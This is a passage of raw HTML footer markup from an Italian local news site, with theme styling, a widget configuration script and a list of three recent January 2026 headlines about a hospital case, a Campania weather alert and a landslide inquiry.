	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redazione"><meta itemprop="url" content="https://www.labussolanews.it/author/admin-2/"></span><meta itemprop="datePublished" content="2023-11-02T16:22:21+01:00"><meta itemprop="dateModified" content="2023-11-02T19:42:59+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.labussolanews.it/2023/11/02/allerta-meteo-arancione-sindaci-chiudono-scuole/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz.png"></span><meta itemprop="name" content="La Bussola TV"></span><meta itemprop="headline" content="Allerta meteo arancione, i Sindaci chiudono le scuole"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.labussolanews.it/wp-content/uploads/2023/11/SCUOLE-CHIUSE.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="630"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_77" class="tdc-zone"><div class="tdc_zone tdi_78  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_78{min-height:0}.tdi_78>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#0a0a0a!important}.tdi_78{position:relative}</style>
<div class="tdi_77_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_77_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:1!important}</style></div></div><div id="tdi_79" class="tdc-row stretch_row"><div class="vc_row tdi_80  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_80,.tdi_80 .tdc-columns{min-height:0}.tdi_80,.tdi_80 .tdc-columns{display:block}.tdi_80 .tdc-columns{width:100%}.tdi_80:before,.tdi_80:after{display:table}.tdi_80{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_80 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_80{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80{padding-top:44px!important}}</style>
<div class="tdi_79_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_79_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_79_rand_style{background-color:#111111!important}</style></div><div class="vc_column tdi_82  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_82{vertical-align:baseline}.tdi_82>.wpb_wrapper,.tdi_82>.wpb_wrapper>.tdc-elements{display:block}.tdi_82>.wpb_wrapper>.tdc-elements{width:100%}.tdi_82>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_82>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_84  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_84{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_84,.tdi_84 .tdc-inner-columns{display:block}.tdi_84 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_86  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86 .vc_column-inner>.wpb_wrapper,.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_87 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_87" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_87 .td-block-title>*,.td-theme-wrap .tdi_87 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_87 .td-subcat-item a:hover,.td-theme-wrap .tdi_87 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_87 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_87 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_87 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_87 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_87 .td_quote_on_blocks,.td-theme-wrap .tdi_87 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_87 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_87 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_87 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_87 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_87 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_87 .td-read-more a,.td-theme-wrap .tdi_87 .td-weather-information:before,.td-theme-wrap .tdi_87 .td-weather-week:before,.td-theme-wrap .tdi_87 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_87 .td-post-category,.td-theme-wrap .tdi_87 .td-post-category:hover{background-color:#ffffff}@media (max-width:767px){.tdi_87{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_87{margin-bottom:20px!important}}</style>
<style>.tdi_87 .td-image-wrap{padding-bottom:70%}.tdi_87 .entry-thumb{background-position:center 50%}.tdi_87 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_87 .td-image-container,.ie11 .tdi_87 .td-image-container{flex:0 0 auto}.tdi_87 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_87 .td-module-meta-info,.ie11 .tdi_87 .td-module-meta-info{flex:1}body .tdi_87 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_87 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_87 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_87 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_87 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_87 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_87 .td-post-vid-time{display:block}.tdi_87 .td-post-category:not(.td-post-extra-category){display:none}.tdi_87 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_87 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_87 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_87 .td-read-more{display:none}.tdi_87 .td-author-date{display:inline}.tdi_87 .td-post-author-name{display:none}.tdi_87 .entry-review-stars{display:inline-block;color:#ffffff}.tdi_87 .td-icon-star,.tdi_87 .td-icon-star-empty,.tdi_87 .td-icon-star-half{font-size:15px}.tdi_87 .td-module-comments{display:none}.tdi_87 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_87 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_87 .td_module_wrap:hover .td-module-title a{color:#4db2ec!important}.tdi_87 .td-block-title a,.tdi_87 .td-block-title span{font-size:18px!important}.tdi_87 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_87 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_87 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_87 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_87 .td-module-container:before{bottom:-13px}.tdi_87 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_87 .td_module_wrap .td-module-container:before{display:block!important}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_87 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_87 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_87 .td-module-meta-info{padding:0 0 0 13px}.tdi_87 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_87 .td_module_wrap{float:right}.tdi_87 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_87 .td-module-container:before{bottom:-10px}.tdi_87 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_87 .td_module_wrap .td-module-container:before{display:block!important}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_87 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_87 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_87 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_87 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_87 .td_module_wrap{float:right}.tdi_87 .td-module-container:before{bottom:-13px}.tdi_87 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_87 .td_module_wrap .td-module-container:before{display:block!important}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_87 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_87 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_87 = new tdBlock();
block_tdi_87.id = "tdi_87";
block_tdi_87.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"RECENTI","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"-120919","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_87","tdc_css_class":"tdi_87","tdc_css_class_style":"tdi_87_rand_style"}';
block_tdi_87.td_column_number = "1";
block_tdi_87.block_type = "td_flex_block_1";
block_tdi_87.post_count = "3";
block_tdi_87.found_posts = "25016";
block_tdi_87.header_color = "";
block_tdi_87.ajax_pagination_infinite_stop = "";
block_tdi_87.max_num_pages = "8339";
tdBlocksArray.push(block_tdi_87);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">RECENTI</span></h4></div><div id=tdi_87 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/27/avellino-salvato-paziente-con-grave-dissezione-aortica-ospedale-moscati/"  rel="bookmark" class="td-image-wrap " title="Avellino: Salvato paziente con grave dissezione aortica all&#8217;Ospedale Moscati" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/AVELLINO-OSPEDALE-MOSCATI-218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/27/avellino-salvato-paziente-con-grave-dissezione-aortica-ospedale-moscati/"  rel="bookmark" title="Avellino: Salvato paziente con grave dissezione aortica all&#8217;Ospedale Moscati">Avellino: Salvato paziente con grave dissezione aortica all&#8217;Ospedale Moscati</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T14:57:46+01:00" >27 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/27/allerta-meteo-in-campania-temporali-vento-forte-e-possibili-mareggiate/"  rel="bookmark" class="td-image-wrap " title="Allerta Meteo in Campania: Temporali, vento forte e possibili mareggiate" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2023/11/ALLERTA-METEO-VENTO-FORTE-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/27/allerta-meteo-in-campania-temporali-vento-forte-e-possibili-mareggiate/"  rel="bookmark" title="Allerta Meteo in Campania: Temporali, vento forte e possibili mareggiate">Allerta Meteo in Campania: Temporali, vento forte e possibili mareggiate</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T13:49:07+01:00" >27 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/27/frana-di-casamicciola-la-procura-di-napoli-indaga-amministratori-e-funzionari/"  rel="bookmark" class="td-image-wrap " title="Frana di Casamicciola: la Procura di Napoli indaga amministratori e funzionari" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/FRANA-DI-CASAMICCIOLA-INDAGATI-218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/27/frana-di-casamicciola-la-procura-di-napoli-indaga-amministratori-e-funzionari/"  rel="bookmark" title="Frana di Casamicciola: la Procura di Napoli indaga amministratori e funzionari">Frana di Casamicciola: la Procura di Napoli indaga amministratori e funzionari</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T13:41:54+01:00" >27 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_89  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_89{vertical-align:baseline}.tdi_89 .vc_column-inner>.wpb_wrapper,.tdi_89 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_89 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_90 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_90" >
<style>.td-theme-wrap .tdi_90 .td-block-title>*,.td-theme-wrap .tdi_90 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_90 .td-subcat-item a:hover,.td-theme-wrap .tdi_90 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_90 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_90 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_90 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_90 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_90 .td_quote_on_blocks,.td-theme-wrap .tdi_90 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_90 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_90 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_90 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_90 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_90 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_90 .td-read-more a,.td-theme-wrap .tdi_90 .td-weather-information:before,.td-theme-wrap .tdi_90 .td-weather-week:before,.td-theme-wrap .tdi_90 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_90 .td-post-category,.td-theme-wrap .tdi_90 .td-post-category:hover{background-color:#ffffff}@media (max-width:767px){.tdi_90{margin-bottom:48px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_90{margin-bottom:20px!important}}</style>
<style>.tdi_90 .td-image-wrap{padding-bottom:70%}.tdi_90 .entry-thumb{background-position:center 50%}.tdi_90 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_90 .td-image-container,.ie11 .tdi_90 .td-image-container{flex:0 0 auto}.tdi_90 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_90 .td-module-meta-info,.ie11 .tdi_90 .td-module-meta-info{flex:1}body .tdi_90 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_90 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_90 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_90 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_90 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_90 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_90 .td-post-vid-time{display:block}.tdi_90 .td-post-category:not(.td-post-extra-category){display:none}.tdi_90 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_90 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_90 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_90 .td-read-more{display:none}.tdi_90 .td-author-date{display:inline}.tdi_90 .td-post-author-name{display:none}.tdi_90 .entry-review-stars{display:inline-block;color:#ffffff}.tdi_90 .td-icon-star,.tdi_90 .td-icon-star-empty,.tdi_90 .td-icon-star-half{font-size:15px}.tdi_90 .td-module-comments{display:none}.tdi_90 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_90 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_90 .td_module_wrap:hover .td-module-title a{color:#4db2ec!important}.tdi_90 .td-block-title a,.tdi_90 .td-block-title span{font-size:18px!important}.tdi_90 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_90 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_90 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_90 .td-module-container:before{bottom:-13px}.tdi_90 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap .td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_90 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_90 .td-module-meta-info{padding:0 0 0 13px}.tdi_90 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_90 .td_module_wrap{float:right}.tdi_90 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_90 .td-module-container:before{bottom:-10px}.tdi_90 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap .td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_90 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_90 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_90 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_90 .td_module_wrap{float:right}.tdi_90 .td-module-container:before{bottom:-13px}.tdi_90 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap .td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_90 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_90 = new tdBlock();
block_tdi_90.id = "tdi_90";
